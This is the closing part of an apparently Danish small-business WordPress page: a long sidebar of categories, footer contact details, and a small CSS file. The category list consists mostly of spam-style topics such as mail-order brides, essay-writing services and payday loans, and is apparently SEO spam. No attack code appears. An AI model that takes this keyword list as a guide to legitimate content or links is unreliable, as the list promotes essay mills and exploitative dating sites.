	<li class="cat-item cat-item-35"><a href="https://www.atudvikling.dk/category/russian-brides-club/">russian brides club</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://www.atudvikling.dk/category/russian-dating/">russian dating</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://www.atudvikling.dk/category/russian-girls/">russian girls</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://www.atudvikling.dk/category/russian-mail-order-brides/">Russian Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.atudvikling.dk/category/russian-women/">russian women</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://www.atudvikling.dk/category/russian-women-dating-4/">russian women dating</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.atudvikling.dk/category/russian-women-personals/">russian women personals</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.atudvikling.dk/category/russiancupid/">russiancupid</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.atudvikling.dk/category/russiansbrides-com/">russiansbrides.com</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://www.atudvikling.dk/category/schmoop/">schmoop</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://www.atudvikling.dk/category/scribbr/">scribbr</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://www.atudvikling.dk/category/scribendi/">scribendi</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://www.atudvikling.dk/category/secure-payday-loans/">Secure Payday Loans</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://www.atudvikling.dk/category/shmoop/">shmoop</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://www.atudvikling.dk/category/single-asian-women-2/">Single Asian Women</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://www.atudvikling.dk/category/single-ukraine-lady-20/">single ukraine lady</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://www.atudvikling.dk/category/single-ukrainian-ladies-2/">Single Ukrainian Ladies</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://www.atudvikling.dk/category/single-ukrainian-women-2/">Single Ukrainian Women</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://www.atudvikling.dk/category/singles-date-site/">singles date site</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://www.atudvikling.dk/category/slader/">slader</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://www.atudvikling.dk/category/speedy-paper/">speedy paper</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://www.atudvikling.dk/category/student-blog/">Student Blog</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://www.atudvikling.dk/category/student-life-in-college/">Student Life in College</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://www.atudvikling.dk/category/study-lighter-com/">study-lighter.com</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://www.atudvikling.dk/category/studybay/">studybay</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://www.atudvikling.dk/category/asian-dating/thai-mail-order-brides/">thai mail order brides</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://www.atudvikling.dk/category/thaiflirting/">thaiflirting</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.atudvikling.dk/category/thaifriendly/">thaifriendly</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://www.atudvikling.dk/category/the-russian-bride-2/">The Russian Bride</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://www.atudvikling.dk/category/thepensters/">thepensters</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://www.atudvikling.dk/category/time4learning/">time4learning</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://www.atudvikling.dk/category/top-dating-ideas/">top dating ideas</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://www.atudvikling.dk/category/tutoriage/">tutoriage</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://www.atudvikling.dk/category/ukessays/">ukessays</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.atudvikling.dk/category/ukraine-date/">ukraine date</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.atudvikling.dk/category/ukrainian-brides/">ukrainian brides</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://www.atudvikling.dk/category/ukrainian-women-for-marriage/">Ukrainian Women For Marriage</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.atudvikling.dk/category/ultius/">ultius</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.atudvikling.dk/category/uncategorized/">uncategorized</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://www.atudvikling.dk/category/unemployed-professors/">unemployed professors</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.atudvikling.dk/category/victoria-brides/">victoria brides</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.atudvikling.dk/category/virtual-data-room/">virtual data room</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://www.atudvikling.dk/category/virus-protection/">Virus Protection</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://www.atudvikling.dk/category/vpn/">VPN</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://www.atudvikling.dk/category/website-builder-free/">Website Builder Free</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://www.atudvikling.dk/category/women-mail-order-catalog-2/">Women Mail Order Catalog</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://www.atudvikling.dk/category/write-essay-for-me-2/">Write Essay For Me</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://www.atudvikling.dk/category/write-essays-for-money/">Write Essays For Money</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://www.atudvikling.dk/category/write-my-essay/">Write My Essay</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://www.atudvikling.dk/category/write-my-research-paper/">Write My Research Paper</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://www.atudvikling.dk/category/write-papers-for-money-2/">Write Papers For Money</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://www.atudvikling.dk/category/writemypaper4me/">writemypaper4me</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://www.atudvikling.dk/category/writing-papers/">Writing Papers</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.atudvikling.dk/category/writing-service/">Writing Service</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://www.atudvikling.dk/category/writing-websites/">Writing Websites</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://www.atudvikling.dk/category/xyz-homework/">xyz homework</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://www.atudvikling.dk/wp-login.php">Log ind</a></li>
			<li><a href="https://www.atudvikling.dk/feed/">Indlægsfeed</a></li>
			<li><a href="https://www.atudvikling.dk/comments/feed/">Kommentarfeed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>	</div><!-- #secondary .widget-area -->

					</div><!-- .full-container -->
	</div><!-- #main .site-main -->

	
	
	<footer id="colophon" class="site-footer" role="contentinfo">

			<div id="footer-widgets" class="full-container">
			<aside id="sow-editor-8" class="widget widget_sow-editor"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Adresse:</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p>Branderup Kirkevej 2<br />
6535 Branderup</p>
</div>
</div></aside><aside id="sow-editor-9" class="widget widget_sow-editor"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Telefon:</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p><a href="tel: 21 29 86 85 ">21 29 86 85 </a></p>
</div>
</div></aside><aside id="sow-editor-5" class="widget widget_sow-editor"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Mail: </h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p>Annette@atudvikling.dk</p>
</div>
</div></aside><aside id="sow-editor-6" class="widget widget_sow-editor"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">CVR.:</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p>41059273</p>
</div>
</div></aside>		</div><!-- #footer-widgets -->
	
	
	<div id="theme-attribution">Et <a href="https://siteorigin.com">SiteOrigin</a> tema</div>
</footer><!-- #colophon .site-footer -->

	
</div><!-- #page-wrapper -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/vantage\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<a href="#" id="scroll-to-top" class="scroll-to-top" title="Tilbage til toppen"><span class="vantage-icon-arrow-up"></span></a>
		<link rel='stylesheet' id='so-css-vantage-css' href='https://www.atudvikling.dk/wp-content/uploads/so-css/so-css-vantage.css?ver=1572689048' type='text/css' media='all' />

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.atudvikling.dk/wp-content/uploads/so-css/so-css-vantage.css?ver=1572689048
body_size: 86
content:
#theme-attribution {
  display: none;
}



#entry-title {
  display: none;
}